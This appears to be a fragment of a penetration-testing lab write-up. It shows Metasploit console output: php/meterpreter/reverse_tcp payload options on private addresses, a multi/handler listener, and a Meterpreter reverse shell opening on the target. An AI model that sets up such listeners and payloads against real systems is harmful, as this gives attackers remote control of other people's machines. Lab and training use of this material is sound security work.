 Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 80 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:80
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:80 → 192.168.1.105:59898) at 2022-01-08 11:35:04 -0800
meterpreter >